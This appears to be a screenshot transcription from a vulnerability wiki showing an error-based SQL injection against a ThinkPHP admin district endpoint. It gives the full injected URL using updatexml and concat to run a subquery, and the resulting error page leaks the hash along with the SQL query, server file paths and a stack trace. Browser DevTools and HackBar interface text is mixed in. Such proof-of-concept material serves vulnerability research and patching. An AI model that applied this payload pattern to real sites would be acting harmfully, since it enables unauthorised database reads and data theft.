 :(
1105:XPATH syntax error: '~c4ca4238a0b923820dcc509a6f75849' [ SQL语句 ] : SELECT `id`,`name`,`level`,`pid`
FROM `ke_district` WHERE ( id=1) AND updatexml(1,concat(0x7e,(select md5(1)),0x7e),1)-- ) LIMIT 1
错误位置
FILE: /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(180): Think\Db\Driver->error()
#2 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(946): Think\Db\Driver->query('SELECT `id`,`na...', false)
#3 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Model.class.php(759): Think\Db\Driver->select(Array)
#4 /Users/peiqi/phpcode/root/Application/Admin/Controller/DistrictController.class.php(10): Think\Model->find()
#5 [internal function]: Admin\Controller\DistrictController->index()
#6 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/App.class.php(173): ReflectionMethod->invoke(Object(Admin\Controller\DistrictController))
#7 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/App.class.php(110): Think\App::invokeAction(Object(Admin\Controller\DistrictController), 'index')
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://emlog.com:8888/admin.php?s=/District/index/pid/1)%20AND%20updatexml(1,concat(0x7e,(select%20md5(1)),0x7e),1)--+
PeiQi文库